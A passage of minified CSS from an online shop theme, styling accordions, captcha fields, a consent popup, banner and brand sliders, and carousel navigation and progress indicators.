50px;font-weight:800;line-height:38px;font-size:1.6rem;color:#fff;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#000;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#000;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#000;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:focus,.pagebuilder-accordion>.item.title:not(.disabled)>.switch:hover{background:var(--a2-main-color)}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{background:var(--a2-main-color);color:#000;text-decoration:none;padding-bottom:6px}.pagebuilder-accordion>.item.content{background:#f8f8f8;border:none;margin:0 0 15px;padding:40px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}#bss-consent{position:fixed;display:none;z-index:99;padding:5px 10px;border:1px solid #fff;border-radius:10px;box-shadow:3px 3px 15px #222;font-size:14px;max-width:40%}#bss-consent .consent-title{margin:10px 0}#bss-consent .btn-consent{font-weight:700;border:none;box-shadow:none;text-decoration:none;padding:7px 15px;border-radius:3px;line-height:1.6rem;display:inline-block}#bss-consent .btn-consent:hover{border:none;box-shadow:none;color:#222;background-color:#fff}.reset-link{cursor:pointer}@media screen and (max-width:768px){#bss-consent{max-width:100%}}.product-item .product-grid__image-wrapper .ox-grid-gallery-video{opacity:0;visibility:hidden;z-index:2}.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-image-photo{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;-webkit-transition-property:opacity,visibility;-moz-transition-property:opacity,visibility;-ms-transition-property:opacity,visibility;transition-property:opacity,visibility}.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo{opacity:1;visibility:visible;z-index:1}.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo.owl-lazy{opacity:0}.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo{opacity:0;visibility:hidden;z-index:2}.product-item:not(:hover) .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo{opacity:0 !important}.product-item:hover .product-grid__image-wrapper .ox-grid-gallery-video{opacity:1;visibility:visible}.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo{opacity:0 !important;visibility:hidden}.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo{opacity:1;visibility:visible}.animation-link{-webkit-transition:transform .256s cubic-bezier(.33,.975,.245,.91);-moz-transition:transform .256s cubic-bezier(.33,.975,.245,.91);-ms-transition:transform .256s cubic-bezier(.33,.975,.245,.91);transition:transform .256s cubic-bezier(.33,.975,.245,.91)}.sidebar .banners-slider-container{margin:0 auto 15px}.sidebar .banners-slider-container .text-container .text{font-size:28px}.col3-layout .sidebar .banners-slider-container .text-container .text{font-size:22px}.ox-banners-slider__container{position:relative;margin:0 auto;-webkit-transform:translateZ(0)}.ox-banners-slider__container .owl-carousel .owl-item .owl-lazy.ox-banner-slider__image,.ox-banners-slider__container .ox-banner-slider__image{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;-webkit-transform:scale(1) !important;-moz-transform:scale(1) !important;-o-transform:scale(1) !important;transform:scale(1) !important}.ox-banners-slider__container .ox-banner__banners{margin:0;padding:0;list-style:none;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.ox-banners-slider__container .ox-banner__banners .ox-banner__slide{margin:0;padding:0;float:left}.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper{display:block;padding:0;margin:0;position:relative;overflow:hidden;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper .ox-banner-slider__image{max-width:100%;height:auto;display:block;position:absolute;top:0;left:0;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0) !important}.ox-banners-slider__container .bottom-left,.ox-banners-slider__container .top-left{left:0}.ox-banners-slider__container .bottom-left .animation-link.animate-me,.ox-banners-slider__container .top-left .animation-link.animate-me{transform:translateX(10px)}.ox-banners-slider__container .top-left{top:0}.ox-banners-slider__container .bottom-left{bottom:0}.ox-banners-slider__container .bottom-right,.ox-banners-slider__container .top-right{right:0;text-align:right}.ox-banners-slider__container .bottom-right .animation-wrapper,.ox-banners-slider__container .top-right .animation-wrapper{margin-left:auto}.ox-banners-slider__container .bottom-right .animation-link.animate-me,.ox-banners-slider__container .top-right .animation-link.animate-me{transform:translateX(-10px)}.ox-banners-slider__container .top-right{top:0}.ox-banners-slider__container .bottom-right{bottom:0}.ox-banners-slider__container .center{left:0;right:0;margin:0 auto;text-align:center}.ox-banners-slider__container .center .animation-wrapper{margin:0 auto}.ox-banners-slider__container .center .animation-wrapper.animation-text{margin-top:-8px}.ox-banners-slider__container .owl-nav button{visibility:hidden;opacity:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}.ox-banners-slider__container .owl-nav button.owl-next,.ox-banners-slider__container .owl-nav button.owl-prev{z-index:2;width:49px;height:74px;margin:-37px 0 0;position:absolute;top:50%;background:#000}.ox-banners-slider__container .owl-nav button.owl-next.disabled,.ox-banners-slider__container .owl-nav button.owl-prev.disabled{opacity:.2;cursor:default;pointer-events:none}.ox-banners-slider__container .owl-nav button.owl-next span,.ox-banners-slider__container .owl-nav button.owl-prev span{line-height:30px;height:30px;width:16px}.ox-banners-slider__container .owl-nav button.owl-next span:after,.ox-banners-slider__container .owl-nav button.owl-prev span:after,.ox-banners-slider__container .owl-nav button.owl-next span:before,.ox-banners-slider__container .owl-nav button.owl-prev span:before{height:20px;left:7px;top:-2px}.ox-banners-slider__container .owl-nav button.owl-next span:after,.ox-banners-slider__container .owl-nav button.owl-prev span:after{top:12px}.ox-banners-slider__container .owl-nav button.owl-prev{transform:translateX(-20px);left:-10px}.ox-banners-slider__container .owl-nav button.owl-next{transform:translateX(20px);right:-10px}.ox-banners-slider__container .owl-nav button.owl-next span{transform:rotate(180deg)}.ox-banners-slider__container.ox-banner__nav-always .owl-nav button,.ox-banners-slider__container:hover .owl-nav button{visibility:visible;opacity:1}.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-prev,.ox-banners-slider__container:hover .owl-nav button.owl-prev,.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-next,.ox-banners-slider__container:hover .owl-nav button.owl-next{transform:translateX(0px)}.ox-banner__text-container{position:absolute;z-index:1;margin:17px 14px;display:none}.ox-banner__text-container br{clear:both;height:0;line-height:0;font-size:0}.ox-banner__text-container .text{position:relative;z-index:1;display:inline-block;overflow:hidden;line-height:28px;padding:4px 8px 6px;margin:-8px 0 0;color:#fff;background-color:#000;font-size:31px;font-weight:800;text-transform:uppercase;white-space:nowrap;-webkit-transform:translateZ(0);-webkit-transition:all .256s cubic-bezier(.33,.975,.245,.91);-moz-transition:all .256s cubic-bezier(.33,.975,.245,.91);-ms-transition:all .256s cubic-bezier(.33,.975,.245,.91);transition:all .256s cubic-bezier(.33,.975,.245,.91)}.ox-banner__text-container .text:first-child{margin-top:0}.ox-banner__text-container .text:before,.ox-banner__text-container .text:after{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1}.ox-banner__text-container .text :before{width:100%}.ox-banner__text-container .text:after{background-color:#ffe51e;-webkit-transition:all .256s cubic-bezier(.33,.975,.245,.91);-moz-transition:all .256s cubic-bezier(.33,.975,.245,.91);-ms-transition:all .256s cubic-bezier(.33,.975,.245,.91);transition:all .256s cubic-bezier(.33,.975,.245,.91)}.ox-banner__text-container .link{display:inline-block;overflow:hidden;padding:6px 8px;margin:0 3px 0 6px;font-style:normal;line-height:1;white-space:nowrap;-webkit-transform:translateZ(0);font-weight:700;font-size:12px !important;color:#000;background-color:#ffe51e}.ox-banner__text-container .animation-wrapper{position:relative;z-index:3;overflow:hidden;margin:-8px 0 0}.ox-banner__text-container .animation-wrapper:first-child{margin-top:0}.ox-banner__text-container .animation-link{margin-top:0}.ox-banner__text-container .animate-me .text{color:#000}.ox-banner__text-container .animate-me .text:after{width:100%}.ox-banner-medium .ox-banner__text-container{margin:40px}.ox-banner-medium .ox-banner__text-container .link{padding:8px 11px;font-weight:800;font-size:14px !important;margin-left:12px}.ox-banner-medium .ox-banner__text-container .text{padding:10px 12px;font-size:36px;line-height:34px}.ox-banner-medium .ox-banner__text-container .animation-wrapper{margin-top:-10px}.ox-banner-medium .ox-banner__text-container .animation-wrapper:first-child{margin-top:0}.ox-banner-medium .ox-banner__text-container .animation-wrapper.animation-link{margin-top:8px}.ox-banner-medium .ox-banners-slider__container .center .ox-banner__text-container .link{margin-left:0;margin-right:0}.ox-banner-medium .ox-banners-slider__container .center .animation-wrapper.animation-text{margin-top:-12px}@media only screen and (min-width:1025px){.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper:hover{background:0 0}.ox-banners-slider__container.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image{-webkit-transform:scale(1.1) !important;-moz-transform:scale(1.1) !important;-o-transform:scale(1.1) !important;transform:scale(1.1) !important}.ox-banners-slider__container.ox-banner-medium.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image{-webkit-transform:scale(1.05) !important;-moz-transform:scale(1.05) !important;-o-transform:scale(1.05) !important;transform:scale(1.05) !important}}.widget.ox-brand-slider__container,.widget.block.ox-brand-slider__container,.ox-brand-slider__container{margin:0}.ox-brand-grid__container.hover-default .ox-brand-slider__image,.ox-brand-slider__container.hover-default .ox-brand-slider__image{opacity:.49 !important;transition:opacity .5s ease-in-out}.ox-brand-grid__container.hover-default a:hover .ox-brand-slider__image,.ox-brand-slider__container.hover-default a:hover .ox-brand-slider__image{opacity:1 !important;transition:opacity 10ms}.ox-brand-grid__container .ox-brand-slider__image,.ox-brand-slider__container .ox-brand-slider__image{display:block;max-width:100%;height:auto;margin:auto;position:relative;-webkit-transform:scale(1) !important;-moz-transform:scale(1) !important;-o-transform:scale(1) !important;transform:scale(1) !important}.ox-brand-slider__container.hover-default a:hover span{transition:background-color 10ms;background-color:rgba(0,0,0,.04)}.ox-brand-slider__container .owl-carousel{display:block}.ox-brand-slider__container .owl-carousel:not(.owl-loaded)>*{display:none;opacity:0;visibility:hidden}.ox-brand-slider__container .owl-item a span{display:block;position:absolute;z-index:2;width:100%;height:100%;background-color:transparent;transition:background-color .5s ease-in-out}.ox-brand-slider__container .ox-owl-nav button.owl-next,.ox-brand-slider__container .ox-owl-nav button.owl-prev{background-color:#fff;width:22px;height:25px}.ox-brand-slider__container .ox-owl-nav button.owl-next span:after,.ox-brand-slider__container .ox-owl-nav button.owl-prev span:after,.ox-brand-slider__container .ox-owl-nav button.owl-next span:before,.ox-brand-slider__container .ox-owl-nav button.owl-prev span:before{background-color:#b9b9b9}.ox-brand-slider__container .ox-owl-nav button.owl-next:after,.ox-brand-slider__container .ox-owl-nav button.owl-prev:after{background:0 0}.ox-brand-slider__container .ox-owl-nav button.owl-next:hover,.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover{background-color:#000}.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after,.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after,.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before,.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before{background-color:#fff}.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled,.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled{opacity:1}.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled span,.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled span{opacity:.5}.ox-brand-slider__container .ox-nav-sideline{margin-top:-12px;margin-bottom:-11px;text-align:center;position:relative;overflow:hidden;z-index:2}.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav{display:inline-block;display:-ms-inline-flexbox;display:inline-flex}.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav>button{float:left}.ox-brand-slider__container .ox-nav-sideline:before,.ox-brand-slider__container .ox-nav-sideline:after{background-color:rgba(107,107,107,.18);content:"";display:inline-block;height:1px;position:relative;vertical-align:middle;width:50%}.ox-brand-slider__container .ox-nav-sideline:before{right:0;margin-left:-100%}.ox-brand-slider__container .ox-nav-sideline:after{left:0;margin-right:-100%}.above-footer-content .ox-brand-slider__container .ox-nav-sideline{overflow:visible}.above-footer-content .ox-brand-slider__container .ox-nav-sideline:before,.above-footer-content .ox-brand-slider__container .ox-nav-sideline:after{width:100%}.ox-brand-grid__container{display:flex;flex-wrap:wrap}.ox-brand-grid__container.columns-s-8 .ox-brand__item{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.ox-brand-grid__container.columns-s-7 .ox-brand__item{-ms-flex:0 0 14.28571429%;flex:0 0 14.28571429%;max-width:14.28571429%}.ox-brand-grid__container.columns-s-6 .ox-brand__item{-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.ox-brand-grid__container.columns-s-5 .ox-brand__item{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.ox-brand-grid__container.columns-s-4 .ox-brand__item{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ox-brand-grid__container.columns-s-3 .ox-brand__item{-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.ox-brand-grid__container.columns-s-2 .ox-brand__item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ox-brand-grid__container.columns-s-1 .ox-brand__item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-brand-grid__container .ox-brand__item{flex:0 1 auto;text-align:center}.ox-brand-grid__container .ox-brand__item>a{display:block;position:relative}.ox-brand-grid__container .ox-brand__item>a:before{content:'';display:block;position:absolute;z-index:2;width:100%;height:100%;background-color:transparent;transition:background-color .5s ease-in-out}.ox-brand-grid__container .ox-brand__item:hover>a:before{transition:background-color 10ms;background-color:rgba(0,0,0,.04)}.ox-brand-grid__container.hover-overlay .ox-brand__item:hover>a:before,.ox-brand-grid__container.hover-default .ox-brand__item:hover>a:before{transition:background-color 10ms;background-color:rgba(0,0,0,.04)}.ox-brand--bordered .ox-brand__slide,.ox-brand--bordered .ox-brand__item{position:relative;padding-bottom:1px;padding-left:1px}.ox-brand--bordered .ox-brand__slide:before,.ox-brand--bordered .ox-brand__item:before{content:'';display:block;position:absolute;left:0;right:-1px;top:-1px;bottom:0;border:1px solid #e4e4e4;z-index:-1;pointer-events:none}.ox-brand--bordered .ox-brand__slide{top:-1px;padding-bottom:0}.page-wrapper>.widget.ox-carousel{max-width:100%;width:100%;padding:0;margin:0 auto}.ox-carousel{position:relative}.ox-carousel .overlay-link{position:absolute;width:100%;height:100%;display:block;z-index:2;background:0 0 !important;border:none !important;box-shadow:none !important;top:0;left:0;cursor:pointer}.ox-carousel .overlay-link:before,.ox-carousel .overlay-link:after{content:none !important}.ox-carousel.owl-carousel{display:block;overflow:hidden}.ox-carousel.owl-carousel:not(.owl-loaded)>*{display:none !important}.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded){display:flex !important}.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded)>*{display:block !important;width:100%;flex:0 0 100%;position:relative;line-height:0}.ox-carousel.block,.ox-carousel.widget{margin:0 auto}.ox-carousel .ox-slide-item{overflow:hidden}.ox-carousel .ox-slide-item .ox-carousel__wrapper{z-index:1}.ox-carousel .ox-slide-item .subtitle{margin-bottom:22px}.ox-carousel .ox-slide-item .title{margin-bottom:16px}.ox-carousel .ox-slide-item .title.huge-6vw,.ox-carousel .ox-slide-item .title.huge-7vw,.ox-carousel .ox-slide-item .title.big,.ox-carousel .ox-slide-item .title.huge{font-size:48px}.ox-carousel .ox-slide-item .ox-carousel__col>a.ox-slide__button,.ox-carousel .ox-slide-item .ox-carousel__inner>a.ox-slide__button{margin-top:25px}.ox-carousel .ox-slide-item .ox-carousel__col>*:last-child,.ox-carousel .ox-slide-item .ox-carousel__inner>*:last-child{margin-bottom:0}.ox-carousel .ox-slide-item .subtitle+a.ox-slide__button,.ox-carousel .ox-slide-item .title+a.ox-slide__button{margin-top:0}.ox-carousel .ox-slide-item .ox-carousel__col img{width:auto}.ox-carousel .ox-carousel__col>a.ox-slide__button,.ox-carousel .ox-carousel__inner>a.ox-slide__button{margin-top:35px}.ox-carousel .ox-carousel__col>*:last-child,.ox-carousel .ox-carousel__inner>*:last-child{margin-bottom:0}.ox-carousel .ox-carousel__inner{z-index:1;padding:40px;max-width:100%}.ox-carousel.ox-slider-height__settings .ox-carousel__wrapper{height:100%}.ox-carousel.ox-slider-height__settings .ox-slide-item{background-position:center;background-repeat:no-repeat;background-size:cover}.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center,.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right,.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-left{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right .ox-carousel__inner{margin-left:auto}.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center .ox-carousel__inner{margin:auto;text-align:center}.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center.slide-layout-raw{justify-content:center}.ox-carousel.ox-slider-height__settings .ox-carousel__img{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.ox-carousel.ox-slider-height__settings .ox-carousel__col>.ox-carousel__img{width:100%}.ox-carousel.ox-slider-height__image .ox-carousel__wrapper{position:relative;touch-action:manipulation;left:0;right:0;bottom:0;top:-100%}.ox-carousel.ox-slider-height__image .ox-carousel__inner{position:absolute;left:0;top:50%;transform:translateY(-50%);display:list-item;max-width:1400px;list-style:none;margin:0 auto;padding:30px}.ox-carousel .-v-center.slide-content-right .ox-carousel__wrapper,.ox-carousel .-v-center.slide-content-left .ox-carousel__wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-ms-align-items:center;align-items:center;align-content:center;height:100%}.ox-carousel .slide-content-2-col .ox-carousel__row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;align-content:center;height:100%}.ox-carousel .slide-content-2-col .ox-carousel__col{position:relative;width:100%;margin:0 auto}.ox-carousel .slide-content-2-col .ox-carousel__col:first-child{z-index:1;padding:clamp(25px,5%,60px)}@media (min-width:768px){.ox-carousel .slide-content-2-col .ox-carousel__col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;height:100%;margin-right:auto;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-ms-align-items:baseline;align-items:baseline;flex-direction:column;justify-content:center}.ox-carousel .ox-carousel__inner{padding:70px;max-width:50%}}@media (max-width:768px){.ox-carousel .ox-slide-item.align-s-center{text-align:center}.ox-carousel .ox-slide-item.align-s-center.slide-content-2-col .ox-carousel__col:first-child,.ox-carousel .ox-slide-item.align-s-center .ox-carousel__inner{margin-left:auto;margin-right:auto}.ox-carousel .ox-slide-item.align-s-left{text-align:left}.ox-carousel .ox-slide-item.align-s-left.slide-content-2-col .ox-carousel__col:first-child,.ox-carousel .ox-slide-item.align-s-left .ox-carousel__inner{margin-left:0;margin-right:auto}.ox-carousel .ox-slide-item.align-s-right{text-align:right}.ox-carousel .ox-slide-item.align-s-right.slide-content-2-col .ox-carousel__col:first-child,.ox-carousel .ox-slide-item.align-s-right .ox-carousel__inner{margin-left:auto;margin-right:0}}.mw-50vw{max-width:50vw !important;width:100% !important}.circle-pulse{width:500px;height:500px;box-shadow:inset 0px 0px 64px 0px rgba(215,188,167,.8);border-radius:50%;position:absolute;left:50%;top:50%;margin-top:-250px;margin-left:-250px}.circle-pulse.bigger{width:750px;height:750px;opacity:.85;margin-top:-375px;margin-left:-375px;animation-delay:40ms}.owl-item.active .animate{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.fadeOut{-webkit-animation-name:fadeIn;animation-name:fadeIn;animation-direction:reverse}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.floating40{animation:floating40 4s infinite;animation-timing-function:ease-in-out;animation-direction:alternate}.pulseBig{animation:pulseBig 2s infinite}.circle-pulse-wrapper{position:absolute;left:50%;top:50%;transform:scale(.5)}.circle-pulse-img{z-index:1;position:relative;padding:30px}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes floating40{0%{transform:translateY(0)}100%{transform:translateY(-40px)}}@keyframes pulseBig{0%{transform:scale(0)}100%{transform:scale(5)}}@keyframes pulseBig{0%{transform:scale(1)}10%{transform:scale(1.05)}14%{transform:scale(1)}18%{transform:scale(1.05)}40%{transform:scale(1.1)}45%{transform:scale(1)}}.ox-carousel{--a2-progress-active:#fff;--a2-progress-bg:rgba(255,255,255,.4)}.ox-carousel .ox-slide-item>.progress{height:4px;position:absolute;top:0;bottom:auto;left:0;right:0;z-index:3}.ox-carousel .ox-slide-item>.progress:before{content:'';width:100%;height:100%;display:block;background:var(--a2-progress-active);transform-origin:left;transform:scaleX(0)}.ox-carousel.ox-progress__p-bottom .ox-slide-item>.progress{top:auto;bottom:0}.ox-carousel.ox-progress__p-nav .owl-dots button.dot:hover span.progress{background:var(--a2-progress-hover,var(--a2-progress-bg))}.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress{width:100%;height:2px;display:block;background:var(--a2-progress-bg);margin:8px 0 0;transition:all .2s;position:relative}.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress:before{content:'';width:100%;height:100%;display:block;background:var(--a2-progress-active);transform-origin:left;transform:scaleX(0)}@keyframes progress-horizontal{from{transform:scaleX(0)}to{transform:scaleX(1)}}.ox-carousel .owl-nav{visibility:hidden;opacity:0;transition:opacity .2s,visibility .2s}.ox-carousel .owl-nav button{transition:transform .2s ease}.ox-carousel .owl-nav button.owl-next,.ox-carousel .owl-nav button.owl-prev{position:absolute;top:50%}.ox-carousel .owl-nav button.owl-prev{transform:translateX(-20px) translateY(-50%)}.ox-carousel .owl-nav button.owl-next{transform:translateX(20px) translateY(-50%)}.ox-carousel .owl-nav button.owl-next span{transform:rotate(180deg)}.ox-carousel:hover .owl-nav button.owl-prev,.ox-carousel:hover .owl-nav button.owl-next{transform:translateX(0) translateY(-50%)}.ox-carousel.ox-nav__always .owl-nav{visibility:visible;opacity:1}.ox-carousel.ox-nav__always .owl-nav button.owl-prev,.ox-carousel.ox-nav__always .owl-nav button.owl-next{transform:translateX(0) translateY(-50%)}.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-next span{transform:translateX(10px) rotate(180deg)}.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-prev span{transform:translateX(-10px)}.ox-carousel.ox-nav__simple .owl-nav button:hover span:before,.ox-carousel.ox-nav__simple .owl-nav button:hover span:after{background:#fff}.ox-carousel.ox-nav__simple .owl-nav button.owl-next,.ox-carousel.ox-nav__simple .owl-nav button.owl-prev{width:56px;height:56px;background:0 0}.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover:after,.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover:after{background:0 0}.ox-carousel.ox-nav__simple .owl-nav button.owl-next span,.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span{transition:.2s ease transform;height:38px;line-height:38px;width:24px}.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:before,.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:before,.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after{background:#fff;height:23px;left:9px;width:3px}.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after{top:15px}.ox-carousel.ox-nav__simple .owl-nav button.owl-next:after,.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:after{background:0 0}.ox-carousel.ox-nav__simple .owl-nav button.owl-prev{left:20px}.ox-carousel.ox-nav__simple .owl-nav button.owl-next{right:20px}.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next,.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev{width:23px;height:26px}.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span,.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span{height:16px;line-height:16px;width:18px}.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:before,.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:before,.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after{height:10px;left:9px;width:2px}.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after{top:6px}.ox-carousel.ox-nav__theme .owl-nav button.owl-next,.ox-carousel.ox-nav__theme .owl-nav button.owl-prev{width:40px;height:56px;background:#000}.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:before,.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:before,.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:after,.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:after{height:10px}.ox-carousel.ox-nav__theme .owl-nav button.owl-prev{left:0}.ox-carousel.ox-nav__theme .owl-nav button.owl-next{right:0}.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next,.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev{width:50px;height:70px}.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span,.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span{line-height:32px;height:32px}.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:before,.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:before,.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after{height:20px;width:3px;left:0}.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after{top:12px}.ox-carousel{--a2-dots-overlay-from:rgba(0,0,0,.25);--a2-dots-overlay-to:rgba(0,0,0,0)}.ox-carousel .owl-dots{padding:25px}.ox-carousel.ox-dots__p-over .owl-dots{min-height:70px;position:absolute;bottom:0;left:0;width:100%;padding:0 25px}.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item{position:relative}.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before{content:'';width:100%;height:150px;display:block;position:absolute;bottom:0;left:0;background:linear-gradient(to top,var(--a2-dots-overlay-from) 10%,var(--a2-dots-overlay-to) 100%);z-index:2}.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item{position:relative}.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item:before{content:'';height:100%;width:250px;display:block;position:absolute;top:0;right:0;background:linear-gradient(to left,var(--a2-dots-overlay-from) 10%,var(--a2-dots-overlay-to) 100%);z-index:2}.ox-carousel.ox-dots__s-lines_text_full,.ox-carousel.ox-dots__s-lines_text_big,.ox-carousel.ox-dots__s-lines_text{--a2-dot-color:#fff}.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot.active button.dot span.title,.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot.active button.dot span.title,.ox-carousel.ox-dots__s-lines_text .owl-dots .owl-dot.active button.dot span.title{opacity:1}.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot{z-index:2;margin:0 16px}.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot:hover span.title,.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot:hover span.title,.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot:hover span.title{background:0 0;opacity:1}.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title{color:var(--a2-dot-color);padding:0 14px;width:auto;height:auto;display:block;margin:0;text-transform:initial;font-weight:600;line-height:1.2;background:0 0 !important;opacity:.7;font-size:16px}.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot.active span{width:10px}.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot span{width:10px;height:10px;border-radius:5px}.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot.active span{width:47px;height:12px}.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot 